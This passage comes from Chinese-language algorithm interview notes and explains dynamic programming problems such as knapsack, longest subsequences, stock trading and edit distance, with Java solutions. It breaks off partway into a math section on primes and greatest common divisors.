int pre2 = 0, pre1 = 0;
for (int i = 0; i < nums.length; i++) {
int cur = Math.max(pre2 + nums[i], pre1);
pre2 = pre1;
pre1 = cur;
}
return pre1;
}
3. 强盗在环形街区抢劫
public int rob(int[] nums) {
if (nums == null || nums.length == 0) {
return 0;
}
int n = nums.length;
if (n == 1) {
return nums[0];
}
return Math.max(rob(nums, 0, n - 2), rob(nums, 1, n - 1));
}
private int rob(int[] nums, int first, int last) {
int pre2 = 0, pre1 = 0;
for (int i = first; i <= last; i++) {
int cur = Math.max(pre1, pre2 + nums[i]);
pre2 = pre1;
pre1 = cur;
}
return pre1;
}
4. 信件错排
题目描述:有 N 个 信 和 信封,它们被打乱,求错误装信方式的数量。
定义一个数组 dp 存储错误方式数量,dp[i] 表示前 i 个信和信封的错误方式数量。假设第 i 个信装到第 j 个信封里面,而第 j 个信装到第 k 个信封里面。根据 i 和 k 是否相等,有两种情况:
- i==k,交换 i 和 k 的信后,它们的信和信封在正确的位置,但是其余 i-2 封信有 dp[i-2] 种错误装信的方式。由于 j 有 i-1 种取值,因此共有 (i-1)*dp[i-2] 种错误装信方式。
- i != k,交换 i 和 j 的信后,第 i 个信和信封在正确的位置,其余 i-1 封信有 dp[i-1] 种错误装信方式。由于 j 有 i-1 种取值,因此共有 (i-1)*dp[i-1] 种错误装信方式。
综上所述,错误装信数量方式数量为:

5. 母牛生产
题目描述:假设农场中成熟的母牛每年都会生 1 头小母牛,并且永远不会死。第一年有 1 只小母牛,从第二年开始,母牛开始生小母牛。每只小母牛 3 年之后成熟又可以生小母牛。给定整数 N,求 N 年后牛的数量。
第 i 年成熟的牛的数量为:

矩阵路径
1. 矩阵的最小路径和
[[1,3,1],
[1,5,1],
[4,2,1]]
Given the above grid map, return 7. Because the path 1→3→1→1→1 minimizes the sum.
题目描述:求从矩阵的左上角到右下角的最小路径和,每次只能向右和向下移动。
public int minPathSum(int[][] grid) {
if (grid.length == 0 || grid[0].length == 0) {
return 0;
}
int m = grid.length, n = grid[0].length;
int[] dp = new int[n];
for (int i = 0; i < m; i++) {
for (int j = 0; j < n; j++) {
if (j == 0) {
dp[j] = dp[j]; // 只能从上侧走到该位置
} else if (i == 0) {
dp[j] = dp[j - 1]; // 只能从左侧走到该位置
} else {
dp[j] = Math.min(dp[j - 1], dp[j]);
}
dp[j] += grid[i][j];
}
}
return dp[n - 1];
}
2. 矩阵的总路径数
题目描述:统计从矩阵左上角到右下角的路径总数,每次只能向右或者向下移动。
public int uniquePaths(int m, int n) {
int[] dp = new int[n];
Arrays.fill(dp, 1);
for (int i = 1; i < m; i++) {
for (int j = 1; j < n; j++) {
dp[j] = dp[j] + dp[j - 1];
}
}
return dp[n - 1];
}
也可以直接用数学公式求解,这是一个组合问题。机器人总共移动的次数 S=m+n-2,向下移动的次数 D=m-1,那么问题可以看成从 S 中取出 D 个位置的组合数量,这个问题的解为 C(S, D)。
public int uniquePaths(int m, int n) {
int S = m + n - 2; // 总共的移动次数
int D = m - 1; // 向下的移动次数
long ret = 1;
for (int i = 1; i <= D; i++) {
ret = ret * (S - D + i) / i;
}
return (int) ret;
}
数组区间
1. 数组区间和
303. Range Sum Query - Immutable (Easy)
Given nums = [-2, 0, 3, -5, 2, -1]
sumRange(0, 2) -> 1
sumRange(2, 5) -> -1
sumRange(0, 5) -> -3
求区间 i ~ j 的和,可以转换为 sum[j + 1] - sum[i],其中 sum[i] 为 0 ~ i - 1 的和。
class NumArray {
private int[] sums;
public NumArray(int[] nums) {
sums = new int[nums.length + 1];
for (int i = 1; i <= nums.length; i++) {
sums[i] = sums[i - 1] + nums[i - 1];
}
}
public int sumRange(int i, int j) {
return sums[j + 1] - sums[i];
}
}
2. 数组中等差递增子区间的个数
413. Arithmetic Slices (Medium)
A = [0, 1, 2, 3, 4]
return: 6, for 3 arithmetic slices in A:
[0, 1, 2],
[1, 2, 3],
[0, 1, 2, 3],
[0, 1, 2, 3, 4],
[ 1, 2, 3, 4],
[2, 3, 4]
dp[i] 表示以 A[i] 为结尾的等差递增子区间的个数。
当 A[i] - A[i-1] == A[i-1] - A[i-2],那么 [A[i-2], A[i-1], A[i]] 构成一个等差递增子区间。而且在以 A[i-1] 为结尾的递增子区间的后面再加上一个 A[i],一样可以构成新的递增子区间。
dp[2] = 1
[0, 1, 2]
dp[3] = dp[2] + 1 = 2
[0, 1, 2, 3], // [0, 1, 2] 之后加一个 3
[1, 2, 3] // 新的递增子区间
dp[4] = dp[3] + 1 = 3
[0, 1, 2, 3, 4], // [0, 1, 2, 3] 之后加一个 4
[1, 2, 3, 4], // [1, 2, 3] 之后加一个 4
[2, 3, 4] // 新的递增子区间
综上,在 A[i] - A[i-1] == A[i-1] - A[i-2] 时,dp[i] = dp[i-1] + 1。
因为递增子区间不一定以最后一个元素为结尾,可以是任意一个元素结尾,因此需要返回 dp 数组累加的结果。
public int numberOfArithmeticSlices(int[] A) {
if (A == null || A.length == 0) {
return 0;
}
int n = A.length;
int[] dp = new int[n];
for (int i = 2; i < n; i++) {
if (A[i] - A[i - 1] == A[i - 1] - A[i - 2]) {
dp[i] = dp[i - 1] + 1;
}
}
int total = 0;
for (int cnt : dp) {
total += cnt;
}
return total;
}
分割整数
1. 分割整数的最大乘积
题目描述:For example, given n = 2, return 1 (2 = 1 + 1); given n = 10, return 36 (10 = 3 + 3 + 4).
public int integerBreak(int n) {
int[] dp = new int[n + 1];
dp[1] = 1;
for (int i = 2; i <= n; i++) {
for (int j = 1; j <= i - 1; j++) {
dp[i] = Math.max(dp[i], Math.max(j * dp[i - j], j * (i - j)));
}
}
return dp[n];
}
2. 按平方数来分割整数
题目描述:For example, given n = 12, return 3 because 12 = 4 + 4 + 4; given n = 13, return 2 because 13 = 4 + 9.
public int numSquares(int n) {
List<Integer> squareList = generateSquareList(n);
int[] dp = new int[n + 1];
for (int i = 1; i <= n; i++) {
int min = Integer.MAX_VALUE;
for (int square : squareList) {
if (square > i) {
break;
}
min = Math.min(min, dp[i - square] + 1);
}
dp[i] = min;
}
return dp[n];
}
private List<Integer> generateSquareList(int n) {
List<Integer> squareList = new ArrayList<>();
int diff = 3;
int square = 1;
while (square <= n) {
squareList.add(square);
square += diff;
diff += 2;
}
return squareList;
}
3. 分割整数构成字母字符串
题目描述:Given encoded message "12", it could be decoded as "AB" (1 2) or "L" (12).
public int numDecodings(String s) {
if (s == null || s.length() == 0) {
return 0;
}
int n = s.length();
int[] dp = new int[n + 1];
dp[0] = 1;
dp[1] = s.charAt(0) == '0' ? 0 : 1;
for (int i = 2; i <= n; i++) {
int one = Integer.valueOf(s.substring(i - 1, i));
if (one != 0) {
dp[i] += dp[i - 1];
}
if (s.charAt(i - 2) == '0') {
continue;
}
int two = Integer.valueOf(s.substring(i - 2, i));
if (two <= 26) {
dp[i] += dp[i - 2];
}
}
return dp[n];
}
最长递增子序列
已知一个序列 {S1, S2,...,Sn},取出若干数组成新的序列 {Si1, Si2,..., Sim},其中 i1、i2 ... im 保持递增,即新序列中各个数仍然保持原数列中的先后顺序,称新序列为原序列的一个 子序列 。
如果在子序列中,当下标 ix > iy 时,Six > Siy,称子序列为原序列的一个 递增子序列 。
定义一个数组 dp 存储最长递增子序列的长度,dp[n] 表示以 Sn 结尾的序列的最长递增子序列长度。对于一个递增子序列 {Si1, Si2,...,Sim},如果 im < n 并且 Sim < Sn,此时 {Si1, Si2,..., Sim, Sn} 为一个递增子序列,递增子序列的长度增加 1。满足上述条件的递增子序列中,长度最长的那个递增子序列就是要找的,在长度最长的递增子序列上加上 Sn 就构成了以 Sn 为结尾的最长递增子序列。因此 dp[n] = max{ dp[i]+1 | Si < Sn && i < n} 。
因为在求 dp[n] 时可能无法找到一个满足条件的递增子序列,此时 {Sn} 就构成了递增子序列,需要对前面的求解方程做修改,令 dp[n] 最小为 1,即:

对于一个长度为 N 的序列,最长递增子序列并不一定会以 SN 为结尾,因此 dp[N] 不是序列的最长递增子序列的长度,需要遍历 dp 数组找出最大值才是所要的结果,max{ dp[i] | 1 <= i <= N} 即为所求。
1. 最长递增子序列
300. Longest Increasing Subsequence (Medium)
public int lengthOfLIS(int[] nums) {
int n = nums.length;
int[] dp = new int[n];
for (int i = 0; i < n; i++) {
int max = 1;
for (int j = 0; j < i; j++) {
if (nums[i] > nums[j]) {
max = Math.max(max, dp[j] + 1);
}
}
dp[i] = max;
}
return Arrays.stream(dp).max().orElse(0);
}
使用 Stream 求最大值会导致运行时间过长,可以改成以下形式:
int ret = 0;
for (int i = 0; i < n; i++) {
ret = Math.max(ret, dp[i]);
}
return ret;
以上解法的时间复杂度为 O(N2),可以使用二分查找将时间复杂度降低为 O(NlogN)。
定义一个 tails 数组,其中 tails[i] 存储长度为 i + 1 的最长递增子序列的最后一个元素。对于一个元素 x,
- 如果它大于 tails 数组所有的值,那么把它添加到 tails 后面,表示最长递增子序列长度加 1;
- 如果 tails[i-1] < x <= tails[i],那么更新 tails[i] = x。
例如对于数组 [4,3,6,5],有:
tails len num
[] 0 4
[4] 1 3
[3] 1 6
[3,6] 2 5
[3,5] 2 null
可以看出 tails 数组保持有序,因此在查找 Si 位于 tails 数组的位置时就可以使用二分查找。
public int lengthOfLIS(int[] nums) {
int n = nums.length;
int[] tails = new int[n];
int len = 0;
for (int num : nums) {
int index = binarySearch(tails, len, num);
tails[index] = num;
if (index == len) {
len++;
}
}
return len;
}
private int binarySearch(int[] tails, int len, int key) {
int l = 0, h = len;
while (l < h) {
int mid = l + (h - l) / 2;
if (tails[mid] == key) {
return mid;
} else if (tails[mid] > key) {
h = mid;
} else {
l = mid + 1;
}
}
return l;
}
2. 一组整数对能够构成的最长链
646. Maximum Length of Pair Chain (Medium)
Input: [[1,2], [2,3], [3,4]]
Output: 2
Explanation: The longest chain is [1,2] -> [3,4]
题目描述:对于 (a, b) 和 (c, d) ,如果 b < c,则它们可以构成一条链。
public int findLongestChain(int[][] pairs) {
if (pairs == null || pairs.length == 0) {
return 0;
}
Arrays.sort(pairs, (a, b) -> (a[0] - b[0]));
int n = pairs.length;
int[] dp = new int[n];
Arrays.fill(dp, 1);
for (int i = 1; i < n; i++) {
for (int j = 0; j < i; j++) {
if (pairs[j][1] < pairs[i][0]) {
dp[i] = Math.max(dp[i], dp[j] + 1);
}
}
}
return Arrays.stream(dp).max().orElse(0);
}
3. 最长摆动子序列
376. Wiggle Subsequence (Medium)
Input: [1,7,4,9,2,5]
Output: 6
The entire sequence is a wiggle sequence.
Input: [1,17,5,10,13,15,10,5,16,8]
Output: 7
There are several subsequences that achieve this length. One is [1,17,10,13,10,16,8].
Input: [1,2,3,4,5,6,7,8,9]
Output: 2
要求:使用 O(N) 时间复杂度求解。
public int wiggleMaxLength(int[] nums) {
if (nums == null || nums.length == 0) {
return 0;
}
int up = 1, down = 1;
for (int i = 1; i < nums.length; i++) {
if (nums[i] > nums[i - 1]) {
up = down + 1;
} else if (nums[i] < nums[i - 1]) {
down = up + 1;
}
}
return Math.max(up, down);
}
最长公共子序列
对于两个子序列 S1 和 S2,找出它们最长的公共子序列。
定义一个二维数组 dp 用来存储最长公共子序列的长度,其中 dp[i][j] 表示 S1 的前 i 个字符与 S2 的前 j 个字符最长公共子序列的长度。考虑 S1i 与 S2j 值是否相等,分为两种情况:
- 当 S1i==S2j 时,那么就能在 S1 的前 i-1 个字符与 S2 的前 j-1 个字符最长公共子序列的基础上再加上 S1i 这个值,最长公共子序列长度加 1,即 dp[i][j] = dp[i-1][j-1] + 1。
- 当 S1i != S2j 时,此时最长公共子序列为 S1 的前 i-1 个字符和 S2 的前 j 个字符最长公共子序列,或者 S1 的前 i 个字符和 S2 的前 j-1 个字符最长公共子序列,取它们的最大者,即 dp[i][j] = max{ dp[i-1][j], dp[i][j-1] }。
综上,最长公共子序列的状态转移方程为:

对于长度为 N 的序列 S1 和长度为 M 的序列 S2,dp[N][M] 就是序列 S1 和序列 S2 的最长公共子序列长度。
与最长递增子序列相比,最长公共子序列有以下不同点:
- 针对的是两个序列,求它们的最长公共子序列。
- 在最长递增子序列中,dp[i] 表示以 Si 为结尾的最长递增子序列长度,子序列必须包含 Si ;在最长公共子序列中,dp[i][j] 表示 S1 中前 i 个字符与 S2 中前 j 个字符的最长公共子序列长度,不一定包含 S1i 和 S2j。
- 在求最终解时,最长公共子序列中 dp[N][M] 就是最终解,而最长递增子序列中 dp[N] 不是最终解,因为以 SN 为结尾的最长递增子序列不一定是整个序列最长递增子序列,需要遍历一遍 dp 数组找到最大者。
public int lengthOfLCS(int[] nums1, int[] nums2) {
int n1 = nums1.length, n2 = nums2.length;
int[][] dp = new int[n1 + 1][n2 + 1];
for (int i = 1; i <= n1; i++) {
for (int j = 1; j <= n2; j++) {
if (nums1[i - 1] == nums2[j - 1]) {
dp[i][j] = dp[i - 1][j - 1] + 1;
} else {
dp[i][j] = Math.max(dp[i - 1][j], dp[i][j - 1]);
}
}
}
return dp[n1][n2];
}
0-1 背包
有一个容量为 N 的背包,要用这个背包装下物品的价值最大,这些物品有两个属性:体积 w 和价值 v。
定义一个二维数组 dp 存储最大价值,其中 dp[i][j] 表示前 i 件物品体积不超过 j 的情况下能达到的最大价值。设第 i 件物品体积为 w,价值为 v,根据第 i 件物品是否添加到背包中,可以分两种情况讨论:
- 第 i 件物品没添加到背包,总体积不超过 j 的前 i 件物品的最大价值就是总体积不超过 j 的前 i-1 件物品的最大价值,dp[i][j] = dp[i-1][j]。
- 第 i 件物品添加到背包中,dp[i][j] = dp[i-1][j-w] + v。
第 i 件物品可添加也可以不添加,取决于哪种情况下最大价值更大。因此,0-1 背包的状态转移方程为:

public int knapsack(int W, int N, int[] weights, int[] values) {
int[][] dp = new int[N + 1][W + 1];
for (int i = 1; i <= N; i++) {
int w = weights[i - 1], v = values[i - 1];
for (int j = 1; j <= W; j++) {
if (j >= w) {
dp[i][j] = Math.max(dp[i - 1][j], dp[i - 1][j - w] + v);
} else {
dp[i][j] = dp[i - 1][j];
}
}
}
return dp[N][W];
}
空间优化
在程序实现时可以对 0-1 背包做优化。观察状态转移方程可以知道,前 i 件物品的状态仅与前 i-1 件物品的状态有关,因此可以将 dp 定义为一维数组,其中 dp[j] 既可以表示 dp[i-1][j] 也可以表示 dp[i][j]。此时,

因为 dp[j-w] 表示 dp[i-1][j-w],因此不能先求 dp[i][j-w],以防将 dp[i-1][j-w] 覆盖。也就是说要先计算 dp[i][j] 再计算 dp[i][j-w],在程序实现时需要按倒序来循环求解。
public int knapsack(int W, int N, int[] weights, int[] values) {
int[] dp = new int[W + 1];
for (int i = 1; i <= N; i++) {
int w = weights[i - 1], v = values[i - 1];
for (int j = W; j >= 1; j--) {
if (j >= w) {
dp[j] = Math.max(dp[j], dp[j - w] + v);
}
}
}
return dp[W];
}
无法使用贪心算法的解释
0-1 背包问题无法使用贪心算法来求解,也就是说不能按照先添加性价比最高的物品来达到最优,这是因为这种方式可能造成背包空间的浪费,从而无法达到最优。考虑下面的物品和一个容量为 5 的背包,如果先添加物品 0 再添加物品 1,那么只能存放的价值为 16,浪费了大小为 2 的空间。最优的方式是存放物品 1 和物品 2,价值为 22.
| id | w | v | v/w |
|---|---|---|---|
| 0 | 1 | 6 | 6 |
| 1 | 2 | 10 | 5 |
| 2 | 3 | 12 | 4 |
变种
- 完全背包:物品数量为无限个
- 多重背包:物品数量有限制
- 多维费用背包:物品不仅有重量,还有体积,同时考虑这两种限制
- 其它:物品之间相互约束或者依赖
1. 划分数组为和相等的两部分
416. Partition Equal Subset Sum (Medium)
Input: [1, 5, 11, 5]
Output: true
Explanation: The array can be partitioned as [1, 5, 5] and [11].
可以看成一个背包大小为 sum/2 的 0-1 背包问题。
public boolean canPartition(int[] nums) {
int sum = computeArraySum(nums);
if (sum % 2 != 0) {
return false;
}
int W = sum / 2;
boolean[] dp = new boolean[W + 1];
dp[0] = true;
for (int num : nums) { // 0-1 背包一个物品只能用一次
for (int i = W; i >= num; i--) { // 从后往前,先计算 dp[i] 再计算 dp[i-num]
dp[i] = dp[i] || dp[i - num];
}
}
return dp[W];
}
private int computeArraySum(int[] nums) {
int sum = 0;
for (int num : nums) {
sum += num;
}
return sum;
}
2. 改变一组数的正负号使得它们的和为一给定数
Input: nums is [1, 1, 1, 1, 1], S is 3.
Output: 5
Explanation:
-1+1+1+1+1 = 3
+1-1+1+1+1 = 3
+1+1-1+1+1 = 3
+1+1+1-1+1 = 3
+1+1+1+1-1 = 3
There are 5 ways to assign symbols to make the sum of nums be target 3.
该问题可以转换为 Subset Sum 问题,从而使用 0-1 背包的方法来求解。
可以将这组数看成两部分,P 和 N,其中 P 使用正号,N 使用负号,有以下推导:
sum(P) - sum(N) = target
sum(P) + sum(N) + sum(P) - sum(N) = target + sum(P) + sum(N)
2 * sum(P) = target + sum(nums)
因此只要找到一个子集,令它们都取正号,并且和等于 (target + sum(nums))/2,就证明存在解。
public int findTargetSumWays(int[] nums, int S) {
int sum = computeArraySum(nums);
if (sum < S || (sum + S) % 2 == 1) {
return 0;
}
int W = (sum + S) / 2;
int[] dp = new int[W + 1];
dp[0] = 1;
for (int num : nums) {
for (int i = W; i >= num; i--) {
dp[i] = dp[i] + dp[i - num];
}
}
return dp[W];
}
private int computeArraySum(int[] nums) {
int sum = 0;
for (int num : nums) {
sum += num;
}
return sum;
}
DFS 解法:
public int findTargetSumWays(int[] nums, int S) {
return findTargetSumWays(nums, 0, S);
}
private int findTargetSumWays(int[] nums, int start, int S) {
if (start == nums.length) {
return S == 0 ? 1 : 0;
}
return findTargetSumWays(nums, start + 1, S + nums[start])
+ findTargetSumWays(nums, start + 1, S - nums[start]);
}
3. 01 字符构成最多的字符串
Input: Array = {"10", "0001", "111001", "1", "0"}, m = 5, n = 3
Output: 4
Explanation: There are totally 4 strings can be formed by the using of 5 0s and 3 1s, which are "10","0001","1","0"
这是一个多维费用的 0-1 背包问题,有两个背包大小,0 的数量和 1 的数量。
public int findMaxForm(String[] strs, int m, int n) {
if (strs == null || strs.length == 0) {
return 0;
}
int[][] dp = new int[m + 1][n + 1];
for (String s : strs) { // 每个字符串只能用一次
int ones = 0, zeros = 0;
for (char c : s.toCharArray()) {
if (c == '0') {
zeros++;
} else {
ones++;
}
}
for (int i = m; i >= zeros; i--) {
for (int j = n; j >= ones; j--) {
dp[i][j] = Math.max(dp[i][j], dp[i - zeros][j - ones] + 1);
}
}
}
return dp[m][n];
}
4. 找零钱的最少硬币数
Example 1:
coins = [1, 2, 5], amount = 11
return 3 (11 = 5 + 5 + 1)
Example 2:
coins = [2], amount = 3
return -1.
题目描述:给一些面额的硬币,要求用这些硬币来组成给定面额的钱数,并且使得硬币数量最少。硬币可以重复使用。
- 物品:硬币
- 物品大小:面额
- 物品价值:数量
因为硬币可以重复使用,因此这是一个完全背包问题。完全背包只需要将 0-1 背包中逆序遍历 dp 数组改为正序遍历即可。
public int coinChange(int[] coins, int amount) {
if (amount == 0 || coins == null || coins.length == 0) {
return 0;
}
int[] dp = new int[amount + 1];
for (int coin : coins) {
for (int i = coin; i <= amount; i++) { //将逆序遍历改为正序遍历
if (i == coin) {
dp[i] = 1;
} else if (dp[i] == 0 && dp[i - coin] != 0) {
dp[i] = dp[i - coin] + 1;
} else if (dp[i - coin] != 0) {
dp[i] = Math.min(dp[i], dp[i - coin] + 1);
}
}
}
return dp[amount] == 0 ? -1 : dp[amount];
}
5. 找零钱的硬币数组合
Input: amount = 5, coins = [1, 2, 5]
Output: 4
Explanation: there are four ways to make up the amount:
5=5
5=2+2+1
5=2+1+1+1
5=1+1+1+1+1
完全背包问题,使用 dp 记录可达成目标的组合数目。
public int change(int amount, int[] coins) {
if (amount == 0 || coins == null || coins.length == 0) {
return 0;
}
int[] dp = new int[amount + 1];
dp[0] = 1;
for (int coin : coins) {
for (int i = coin; i <= amount; i++) {
dp[i] += dp[i - coin];
}
}
return dp[amount];
}
6. 字符串按单词列表分割
s = "leetcode",
dict = ["leet", "code"].
Return true because "leetcode" can be segmented as "leet code".
dict 中的单词没有使用次数的限制,因此这是一个完全背包问题。该问题涉及到字典中单词的使用顺序,因此可理解为涉及顺序的完全背包问题。
求解顺序的完全背包问题时,对物品的迭代应该放在最里层。
public boolean wordBreak(String s, List<String> wordDict) {
int n = s.length();
boolean[] dp = new boolean[n + 1];
dp[0] = true;
for (int i = 1; i <= n; i++) {
for (String word : wordDict) { // 对物品的迭代应该放在最里层
int len = word.length();
if (len <= i && word.equals(s.substring(i - len, i))) {
dp[i] = dp[i] || dp[i - len];
}
}
}
return dp[n];
}
7. 组合总和
377. Combination Sum IV (Medium)
nums = [1, 2, 3]
target = 4
The possible combination ways are:
(1, 1, 1, 1)
(1, 1, 2)
(1, 2, 1)
(1, 3)
(2, 1, 1)
(2, 2)
(3, 1)
Note that different sequences are counted as different combinations.
Therefore the output is 7.
涉及顺序的完全背包。
public int combinationSum4(int[] nums, int target) {
if (nums == null || nums.length == 0) {
return 0;
}
int[] maximum = new int[target + 1];
maximum[0] = 1;
Arrays.sort(nums);
for (int i = 1; i <= target; i++) {
for (int j = 0; j < nums.length && nums[j] <= i; j++) {
maximum[i] += maximum[i - nums[j]];
}
}
return maximum[target];
}
股票交易
1. 需要冷却期的股票交易
309. Best Time to Buy and Sell Stock with Cooldown(Medium)
题目描述:交易之后需要有一天的冷却时间。
public int maxProfit(int[] prices) {
if (prices == null || prices.length == 0) {
return 0;
}
int N = prices.length;
int[] buy = new int[N];
int[] s1 = new int[N];
int[] sell = new int[N];
int[] s2 = new int[N];
s1[0] = buy[0] = -prices[0];
sell[0] = s2[0] = 0;
for (int i = 1; i < N; i++) {
buy[i] = s2[i - 1] - prices[i];
s1[i] = Math.max(buy[i - 1], s1[i - 1]);
sell[i] = Math.max(buy[i - 1], s1[i - 1]) + prices[i];
s2[i] = Math.max(s2[i - 1], sell[i - 1]);
}
return Math.max(sell[N - 1], s2[N - 1]);
}
2. 需要交易费用的股票交易
714. Best Time to Buy and Sell Stock with Transaction Fee (Medium)
Input: prices = [1, 3, 2, 8, 4, 9], fee = 2
Output: 8
Explanation: The maximum profit can be achieved by:
Buying at prices[0] = 1
Selling at prices[3] = 8
Buying at prices[4] = 4
Selling at prices[5] = 9
The total profit is ((8 - 1) - 2) + ((9 - 4) - 2) = 8.
题目描述:每交易一次,都要支付一定的费用。
public int maxProfit(int[] prices, int fee) {
int N = prices.length;
int[] buy = new int[N];
int[] s1 = new int[N];
int[] sell = new int[N];
int[] s2 = new int[N];
s1[0] = buy[0] = -prices[0];
sell[0] = s2[0] = 0;
for (int i = 1; i < N; i++) {
buy[i] = Math.max(sell[i - 1], s2[i - 1]) - prices[i];
s1[i] = Math.max(buy[i - 1], s1[i - 1]);
sell[i] = Math.max(buy[i - 1], s1[i - 1]) - fee + prices[i];
s2[i] = Math.max(s2[i - 1], sell[i - 1]);
}
return Math.max(sell[N - 1], s2[N - 1]);
}
3. 只能进行两次的股票交易
123. Best Time to Buy and Sell Stock III (Hard)
public int maxProfit(int[] prices) {
int firstBuy = Integer.MIN_VALUE, firstSell = 0;
int secondBuy = Integer.MIN_VALUE, secondSell = 0;
for (int curPrice : prices) {
if (firstBuy < -curPrice) {
firstBuy = -curPrice;
}
if (firstSell < firstBuy + curPrice) {
firstSell = firstBuy + curPrice;
}
if (secondBuy < firstSell - curPrice) {
secondBuy = firstSell - curPrice;
}
if (secondSell < secondBuy + curPrice) {
secondSell = secondBuy + curPrice;
}
}
return secondSell;
}
4. 只能进行 k 次的股票交易
188. Best Time to Buy and Sell Stock IV (Hard)
public int maxProfit(int k, int[] prices) {
int n = prices.length;
if (k >= n / 2) { // 这种情况下该问题退化为普通的股票交易问题
int maxProfit = 0;
for (int i = 1; i < n; i++) {
if (prices[i] > prices[i - 1]) {
maxProfit += prices[i] - prices[i - 1];
}
}
return maxProfit;
}
int[][] maxProfit = new int[k + 1][n];
for (int i = 1; i <= k; i++) {
int localMax = maxProfit[i - 1][0] - prices[0];
for (int j = 1; j < n; j++) {
maxProfit[i][j] = Math.max(maxProfit[i][j - 1], prices[j] + localMax);
localMax = Math.max(localMax, maxProfit[i - 1][j] - prices[j]);
}
}
return maxProfit[k][n - 1];
}
字符串编辑
1. 删除两个字符串的字符使它们相等
583. Delete Operation for Two Strings (Medium)
Input: "sea", "eat"
Output: 2
Explanation: You need one step to make "sea" to "ea" and another step to make "eat" to "ea".
可以转换为求两个字符串的最长公共子序列问题。
public int minDistance(String word1, String word2) {
int m = word1.length(), n = word2.length();
int[][] dp = new int[m + 1][n + 1];
for (int i = 1; i <= m; i++) {
for (int j = 1; j <= n; j++) {
if (word1.charAt(i - 1) == word2.charAt(j - 1)) {
dp[i][j] = dp[i - 1][j - 1] + 1;
} else {
dp[i][j] = Math.max(dp[i][j - 1], dp[i - 1][j]);
}
}
}
return m + n - 2 * dp[m][n];
}
2. 编辑距离
Example 1:
Input: word1 = "horse", word2 = "ros"
Output: 3
Explanation:
horse -> rorse (replace 'h' with 'r')
rorse -> rose (remove 'r')
rose -> ros (remove 'e')
Example 2:
Input: word1 = "intention", word2 = "execution"
Output: 5
Explanation:
intention -> inention (remove 't')
inention -> enention (replace 'i' with 'e')
enention -> exention (replace 'n' with 'x')
exention -> exection (replace 'n' with 'c')
exection -> execution (insert 'u')
题目描述:修改一个字符串成为另一个字符串,使得修改次数最少。一次修改操作包括:插入一个字符、删除一个字符、替换一个字符。
public int minDistance(String word1, String word2) {
if (word1 == null || word2 == null) {
return 0;
}
int m = word1.length(), n = word2.length();
int[][] dp = new int[m + 1][n + 1];
for (int i = 1; i <= m; i++) {
dp[i][0] = i;
}
for (int i = 1; i <= n; i++) {
dp[0][i] = i;
}
for (int i = 1; i <= m; i++) {
for (int j = 1; j <= n; j++) {
if (word1.charAt(i - 1) == word2.charAt(j - 1)) {
dp[i][j] = dp[i - 1][j - 1];
} else {
dp[i][j] = Math.min(dp[i - 1][j - 1], Math.min(dp[i][j - 1], dp[i - 1][j])) + 1;
}
}
}
return dp[m][n];
}
3. 复制粘贴字符
题目描述:最开始只有一个字符 A,问需要多少次操作能够得到 n 个字符 A,每次操作可以复制当前所有的字符,或者粘贴。
Input: 3 Output: 3 Explanation: Intitally, we have one character 'A'. In step 1, we use Copy All operation. In step 2, we use Paste operation to get 'AA'. In step 3, we use Paste operation to get 'AAA'.
public int minSteps(int n) {
if (n == 1) return 0;
for (int i = 2; i <= Math.sqrt(n); i++) {
if (n % i == 0) return i + minSteps(n / i);
}
return n;
}
public int minSteps(int n) {
int[] dp = new int[n + 1];
int h = (int) Math.sqrt(n);
for (int i = 2; i <= n; i++) {
dp[i] = i;
for (int j = 2; j <= h; j++) {
if (i % j == 0) {
dp[i] = dp[j] + dp[i / j];
break;
}
}
}
return dp[n];
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

数学
素数分解
每一个数都可以分解成素数的乘积,例如 84 = 22 * 31 * 50 * 71 * 110 * 130 * 170 * …
整除
令 x = 2m0 * 3m1 * 5m2 * 7m3 * 11m4 * …
令 y = 2n0 * 3n1 * 5n2 * 7n3 * 11n4 * …
如果 x 整除 y(y mod x == 0),则对于所有 i,mi <= ni。
最大公约数最小公倍数
x 和 y 的最大公约数为:gcd(x,y) = 2min(m0,n0) * 3min(m1,n1) * 5min(m2,n2) * ...
x 和 y 的最小公倍数为:lcm(x,y) = 2max(m0,n0) * 3max(m1,n1) * 5max(m2,n2) * ...
1. 生成素数序列
埃拉托斯特尼筛法在每次找到一个素数时,将能被素数整除的数排除掉。
public int countPrimes(int n) {
boolean[] notPrimes = new boolean[n + 1];
int count = 0;
for (int i = 2; i < n; i++) {
if (notPrimes[i]) {
continue;
}
count++;
// 从 i * i 开始,因为如果 k < i,那么 k * i 在之前就已经被去除过了
for (long j = (long) (i) * i; j < n; j += i) {
notPrimes[(int) j] = true;
}
}
return count;
}
2. 最大公约数
int gcd(int a, int b) {
return b == 0 ? a : gcd(b, a % b);
}
最小公倍数为两数的乘积除以最大公约数。
int lcm(int a, int b) {
return a * b / gcd(a, b);
}
3. 使用位操作和减法求解最大公约数
对于 a 和 b 的最大公约数 f(a, b),有:
- 如果 a 和 b 均为偶数,f(a, b) = 2*f(a/2, b/2);
- 如果 a 是偶数 b 是奇数,f(a, b) = f(a/2, b);
- 如果 b 是偶数 a 是奇数,f(a, b) = f(a, b/2);
- 如果 a 和 b 均为奇数,f(a, b) = f(b, a-b);
乘 2 和除 2 都可以转换为移位操作。
public int gcd(int a, int b) {
if (a < b) {
return gcd(b, a);
}
if (b == 0) {
return a;
}
boolean isAEven = isEven(a), isBEven = isEven(b);
if (isAEven && isBEven) {
return 2 * gcd(a >> 1, b >> 1);
} else if (isAEven && !isBEven) {
return gcd(a >> 1, b);
} else if (!isAEven && isBEven) {
